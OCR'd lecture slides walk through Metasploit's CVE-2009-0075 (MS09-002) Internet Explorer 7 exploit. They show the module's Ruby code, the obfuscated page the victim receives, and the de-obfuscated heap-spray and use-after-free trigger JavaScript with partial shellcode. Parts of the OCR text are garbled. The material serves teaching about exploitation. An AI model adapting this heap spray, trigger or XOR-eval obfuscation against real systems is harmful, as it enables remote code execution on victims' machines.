



# Victim

#### **http://216.6.1.100/taxrefund**



104



# Attacker





# Attacker





# *Brian's slides start here*

# Metasploit Exploit CVE-2009-0075

MS09-002 IE7 CFunctionPointer Uninitialized Memory Corruption

#### **Attacker with Metasploit Victim with IE7**

Attacker Metasploit redirects with encoding key

Metasploit builds page with JavaScript to cause problem, plus shell code that will run to take over system. Variable names and white space are randomized. Page is then encoded with URI parameter.

Metasploit takes over!

Victim IE7 requests <http://216.6.1.100/taxrefund>

Victim IE7 requests <http://216.6.1.100/taxrefund?BfVOSeyTwKD>

Victim runs JavaScript. Defect causes execution of payload, with same permissions as user.

Payload communicates with Metasploit server.

# Metasploit Ruby Code HTML Exploit initialization

include Msf::Exploit::Remote::HttpServer::HTML

```
def initialize(info = \{\})
  super(update_info(info,
    'Name' => 'MS09-002 Microsoft Internet Explorer 7 CFunctionPointer Uninitialized Memory Corruption',
    'Description' => %q{
     This module exploits an error related to the CFunctionPointer function when attempting
     to access uninitialized memory. A remote attacker could exploit this vulnerability to
     corrupt memory and execute arbitrary code on the system with the privileges of the victim.
    },
    'License' => MSF LICENSE,
    'Author' \Rightarrow \lceil 'dean \lceil at \rceil zerodaysolutions \lceil dot \rceil com' \rceil,
    'References' =>
      \Gamma[ 'CVE', '2009-0075' ],
        [ 'OSVDB', '51839' ],
        [ 'MSB', 'MS09-002' ]
      ],
    'DefaultOptions' =>
     {
        'EXITFUNC' => 'process',
        'InitialAutoRunScript' => 'migrate -f', \},
    'Payload' =>
      {
        'Space' \Rightarrow 1024,
        'BadChars' => "\x00",
      },
    'Platform' => 'win',
    'Targets' =>
      \Gamma[ 'Windows XP SP2-SP3 / Windows Vista SP0 / IE 7', \{ 'Ret' => 0x0C0C0C0C \} ]
     ],
    'DisclosureDate' => 'Feb 10 2009',
    'DefaultTarget' => 0))
  \emptysetjavascript encode key = rand text alpha(rand(10) + 10)
                                                                        Moves to another process 
                                                                         on target (runs notepad)
                                                                              Jumps to address 
                                                                                 0x0C0C0C0C
```
# on request uri



```
js = %0|var #{rand1} = unescape("#{shellcode}");var \# \{ \text{rand2} \} = new Array();
var #{rand3} = 0x100000-(\#{rand1}.length*2+0x01020); ## ~1,000,000
var \# \{ \text{rand4} \} = unescape("\# \{ \text{ret} \}');
```

```
while(#{rand4}.length<#{rand3}/2)
{#{rand4}+=#{rand4};}
```

```
var \# \{ \text{rand5} \} = \# \{ \text{rand4} \}.substring(0,#\{ \text{rand3} \}/2);
delete #{rand4};
for(#{rand6}=0;#{rand6}<0xC0;#{rand6}++) 
{#{rand2}[H{rand6}] = #{rand5} + #{rand1};}
```

```
CollectGarbage();
```

```
var #{rand7} = unescape("#{ret}" + "#{fill}");var \#\{rand8\} = new Array();
for(var #{rand9}=0;#{rand9}<1000;#{rand9}++)
#{rand8}.push(document.createElement("img"));
```

```
function #{rand10}()
 \{#{rand11} = document.createElement("tbody");
#{rand11}.click;
var #{rand12} = #{rand11}.cloneNode();#{rand11}.clearAttributes();
#{rand11}=null;
CollectGarbage();
for(var #{rand13}=0;#{rand13}<#{rand8}.length;#{rand13}++)
#{rand8}[#{rand13}].src=#{rand7};
#{rand12}.click;
}
```
Ruby generates the Javascript to send to client, using the randomized variable names

```
window.setTimeout("#{rand10}();",800);
|
```

```
js = encrypt_js(js, @javascript_encode_key)
   control = %Q<html>
<script language="JavaScript">
\#\{js\}</script>
</html>
|
   content = Rex::Text.randomize_space(content)
   print status("Sending #{self.name}")
   # Transmit the response to the client
   send_response_html(cli, content)
   # Handle the payload
   handler(cli)
  end
end
                                                        Encode the Javascript using the 
                                                             encode key in the URI
                                                             Add Javascript to HTML
                                                            Add random white space
                                                            Send response to victim
                                                        Now wait for victim to call back
```




File Edit Format View Help

#### $k$ html> script language="JavaScript">>>

#### var rowjknTpxELSHzvH =

3407246f0a36000610082c1a27302e15102f33152e2826103806292a113a333a03252a113e00013f744a6b312c03252c32151c7c556e31 51d60156e31705f6f2976101a65112e613702632b61400c6d40292167136f7960065c211579762143237c375c4071027b262051733a3107 002733a31504937523e7d745e326a26511b63156e31245e6776761041604379613704342b67400c65157f7d67136f7637535c21127b7673 c21157f257a43237b62074b71027c207603733a36544b6d523e737451326a26534f63116e317505377676104e67467e613702657e63400c 664786a400c36112f716713627e62015c21137f777043232d61034071022a7c7607733a315d186d523e747603676a265c406d476e317052 2156e31245e667b76104a3142286137026e2d36400c6d447e206713372e665d5c214273717043232967571f71027e227550733a6b001f37 33a60574d60523e227450636a26524d36446e31725f642e761041604e7d613702357e64400c64452f226713602e65545c21142d7421447f l12129142e02030b1329060e3910352e1504202714132005331a091319200200071605272b07392c240d2a11252935000e3d2c072b083031 lf34010a2010063426272f053526183236261d2e0d201d36143d0d3f0e061a467d6f0a36000610082c1a27302e15102f33152e2826103806 ld1d26273e050510181c1638282e301715242c361f211f252d0c1b031e2d1617320410333e322819282c0c010e341b0d072c12131b0e2f26 le0b0c381b70072d0a3a2a30113e3505292525037e66680316265f3d2530462c35393d10323200370a361006012d163f3b05362325182829 l12d132267712c13152e0f2d310e06013e1628222e2f052a2c003a322d18271b2712033c21061c2e2f0016242e0f2a1b073c263c1b233a1d

 $\forall$ ar q $\forall$  =  $\forall$  ;

```
|for (i=0;i<rowJkn⊤pxELSHzvH.length;i+=2)
```

```
qy += String.fromCharCode(parseInt(rowJknTpxELSHzvH.substring(i, i+2), 16));
```

```
\sqrt{2} FKOngaUfPOsOmiIIDFnzgaNtB = location.seanch.substring(1);
|var um = '':
```

```
[for (i=0; i<\alpha y, lenqth; i++)
```

```
Um += String.fromCharCode(qy.charCodeAt(i)^FKOrgaUfPOsOmiIIDFrzgaNtB.charCodeAt(i%FKOrgaUfPOsOmiIIDFrzgaNtE
```

```
window["eUUvUUaUU]".replace(/[A-Z]/q,"")](Um);
```
</script> </html>

#### Remove white space but source is still encoded

```
<script language='JavaScript'>
var shellcode = unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u057C%u0178 … ");
var array = new Array();
var ls = 0x100000-(shellcode.length*2+0x01020);
var b = unescape('%u0C0C%u0C0C');
while (b.length<ls/2)
           \{ b+=b; \}var lh = b.substring(0, ls/2);delete b; 
for (i=0; i<0 \times C0; i++) {
           array[i] = 1h + shellcode;} 
CollectGarbage();
var s1=unescape('%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA');
var a1 = new Array();
for (var x=0;x<1000;x++) 
           a1.push(document.createElement('img'));
function trigger bug() {
           o1=document.createElement('tbody'); 
           o1.click; 
           var o2 = o1.cloneNode();
           o1.clearAttributes(); 
           o1=null; 
           CollectGarbage(); 
           for(var x=0;x<a1.length;x++)
                      a1[x].src= s1;o2.click;
}
</script>
<script>
window.setTimeout('trigger bug();',800);
</script>
```
# Un-obfuscated **JavaScript**

# What does the Javascript do?

- The generated Javascript is sent to the Victim and executes in the victim's browser (IE7)
- A 'heap spray' fills memory:
	- 1Mb memory chunks are filled with 0x0C0C0C0C followed by the shell code (assembler).
	- 192 chunks fill memory past address 0x0C0C0C0C
- The defect is triggered
- Execution jumps to address 0x0C0C0C
	- Eventually the shell code is reached and executed

